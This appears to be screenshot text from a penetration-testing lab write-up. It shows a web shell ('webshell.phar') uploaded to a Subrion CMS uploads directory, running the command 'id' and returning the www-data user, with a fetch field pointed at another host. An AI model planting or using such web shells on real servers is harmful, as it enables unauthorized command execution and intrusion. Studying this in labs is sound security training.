 Mozilla Firefox
192.168.187.163/uploads/webshell.phar?_t=1719328722
Fetch: host: 192.168.45.195 port: 80 path:
CWD: /var/www/html/subrion/uploads Upload: Browse... No file selected.
Cmd: id
Clear cmd
Execute
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)